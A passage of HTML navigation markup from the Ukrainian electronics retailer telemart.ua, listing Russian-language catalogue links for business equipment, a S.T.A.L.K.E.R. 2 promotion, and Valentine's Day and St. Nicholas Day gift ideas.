                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/" data-block-segment="streaming">Освещение и аксессуары</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/" data-block-segment="streaming">Штативы и стойки</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/" data-block-segment="streaming">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="streaming">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="streaming">Аксессуары для кресел</a></li>
                                       
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="streaming">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="streaming">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="streaming">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="streaming">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="streaming">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="streaming">ИБП</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="streaming">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-business-0" role="tabpanel" aria-labelledby="catalog-business-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для бизнеса            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-business.html" data-block-segment="business"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-business.html" data-block-segment="business">Конфигуратор ПК для бизнеса</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для бизнеса                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/work/" data-block-segment="business">ПК для офиса и работы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/office/" data-block-segment="business">Офисные ноутбуки</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c9-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Оргтехника</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Оргтехника 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-everyday-tasks/for-office-tasks/" data-block-segment="business">Офисные мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" data-block-segment="business">МФУ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" data-block-segment="business">Принтеры</a></li>
                                       
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для офиса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для офиса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboard-and-mouse/filter/for-everyday-tasks/" data-block-segment="business">Комплекты мышь и клавиатура</a>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-everyday-tasks/" data-block-segment="business">Офисные клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" data-block-segment="business">Офисные мышки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/" data-block-segment="business">Коврики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/headset/" data-block-segment="business">Офисные гарнитуры</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-video-calls/videoconferencing/" data-block-segment="business">Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" data-block-segment="business">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/" data-block-segment="business">Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="business">ИБП</a></li>
                                       
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-bags/" data-block-segment="business"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptop-bags/" data-block-segment="business">Сумки, рюкзаки, чехлы</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Сумки, рюкзаки, чехлы                                </button>
                            </div>

                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/laptop-bags/" data-block-segment="business">Сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/organizer-bag/" data-block-segment="business">Сумки-органайзеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/sling-bag/" data-block-segment="business">Сумки-слинг</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/belt-bag/" data-block-segment="business">Поясные сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/backpack/" data-block-segment="business">Рюкзаки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/case/" data-block-segment="business">Чехлы для ноутбуков</a></li>
                                
                            </ul>


                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/" data-block-segment="business">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="business">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="business">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="business">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="business">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="business">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="business">Кабели (USB, HDMI, LAN)</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Расходные материалы и аксессуары</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Расходные материалы и аксессуары 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/" data-block-segment="business">Картриджи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/toner/" data-block-segment="business">Тонеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/ink/" data-block-segment="business">Чернила</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/printing-paper/" data-block-segment="business">Бумага для печати</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/cleaning-products/" data-block-segment="business">Чистящие средства</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/" data-block-segment="business">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-flash/" data-block-segment="business">USB флешки</a></li>

                                       <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/charger/">Кардридеры</a></li>-->
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                


            </div>


 

                    </div>
                </div>
            </div>

                <div class="tab-pane tab-pane-stalker fade show" id="catalog-stalker-0" role="tabpanel" aria-labelledby="catalog-stalker-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для S.T.A.L.K.E.R. 2            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >ПК для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    ПК для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/rtx-3050/">Готовые системы для Зоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/">Для тех, кто хочет пройти Зону без лагов</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/">Максимальная графика, как будто сам в Зоне</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/assembly-start.html">Исполнитель желаний по ПК</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/nout.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Ноутбуки для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ноутбуки для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/ram-64gb-ram/ram-32gb-ram/ram-16gb-ram/">Проверено сталкерами Зоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/geforce-2080/geforce-2060/geforce-2050/geforce-1660-ti/geforce-1650-ti/geforce-1650/ram-16gb-ram/">Чтобы тянуло хоть что-то</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/ram-64gb-ram/ram-32gb-ram/">Полный кайф от графики</a></li>

                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/videocard.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Видеокарты для Зоны</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Видеокарты для Зоны                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-40xx/rtx-30xx/rtx-20xx/rx-7xxx/rx-6xxx/rx-5xxx/">Точно не подведут</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-30xx/rtx-20xx/rx-6xxx/rx-5xxx/">Для слабого хабара (минималки)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-40xx/rx-7xxx/">Для "купа с хабаром" (максималки)</a></li>

                            </ul>

                        </div>
                    </div>
                </div>


            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Услуги Техника</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Услуги Техника                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/trade-in.html?view=create_stalker">Trade-In - Обменяй старьё на свежак</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/modernizatsiya-peresborka-kompyutera/">Прокачай своё железо</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/services.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Советы от Бармена</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Советы от Бармена                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/s1-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Проверь, сталкер ли ты, или только учишься</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Проверь, сталкер ли ты, или только учишься                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/stalker2-battlepass.html">Quiz по STALKER 2</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/reviews/dochekalysya-pk-pid-stalker-2.html">Обзор ПК, ноутбуков и видеокарт под S.T.A.L.K.E.R 2</a></li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>


        </div>
    </div>
</div>                <div class="tab-pane tab-pane-vd25 fade show" id="catalog-vd25-0" role="tabpanel" aria-labelledby="catalog-vd25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Идеи к 14 февраля            </button>
        </div>
        <div class="row">
          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для него</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для него 
                                </button>
                            </div>
                              

                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/portable/">Портативные консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Геймерские мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Геймерские клавиатуры</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/">LEGO</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/">Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/">Игровые манипуляторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймера</a></li>      
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/backpack/">Рюкзаки</a></li>   
                                                                        
                            </ul>
                           
                            
                            

                        </div>
                    </div>
                </div>
                </div>


          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для нее</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для нее 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/apple/">MacBook</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/">Мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Комфортные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/">Эргономичные мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-everyday-tasks/">Удобные клавиатуры</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/">Наушники для музыки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/">Веб-камеры для стримов</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзеры для рабочего стола</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/">Подставка для клавиатур</a></li>
                                                                        
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки для наушников</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/bag/">Сумки для ноутбуков</a></li>
                                       
                                                                            
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для любимого ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для любимого ПК 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/">Видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/">Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sistemy-oxlazhdenija/">Системы охлаждения</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/">ОЗУ</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/case/">Корпуса</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/corps/">Вентиляторы для корпуса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/products/kompleksnaya-chistka-i-obslujivanie-kompyutera/">Чистка ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/service/filter/customization/">Кастомизация</a></li>
                                                                         
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                                

           
            
                
                
            
       
    </div>
</div>
</div>                
                <div class="tab-pane tab-pane-ny25 fade show" id="catalog-ny25-0" role="tabpanel" aria-labelledby="catalog-ny25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Идеи ко Дню Святого Николая            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                


                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 4-7</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 4-7                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/retro-consoles-and-game-consoles/">Детские ретро консоли</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ipad/">Планшеты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/">LEGO</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/portable-speakers/filter/ligth/">Портативные колонки с подсветкой</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/filter/funko/">Игрушки Funko</a></li>
                                       

                                       
                            </ul>

                        </div>
                    </div>
                </div>









            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">


                                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 8-12</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 8-12                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/gamepad/">Геймпады</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/">Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                       
                                       

                            </ul>

                        </div>
                    </div>
                </div>





            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">



                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для детей 13-18</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для детей 13-18                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/discrete/">Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/">Игровые консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-game/">Игровые мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Игровые кресла</a></li>
                            </ul>

                        </div>
                    </div>
                </div>


            </div>


        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-396-0" role="tabpanel" aria-labelledby="catalog-396-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комплектующие для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo" href="https://telemart.ua/komplektujuschie/"><img class="img-fluid" src="/theme/main/content/proc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Основные компоненты</a>
                        </div>
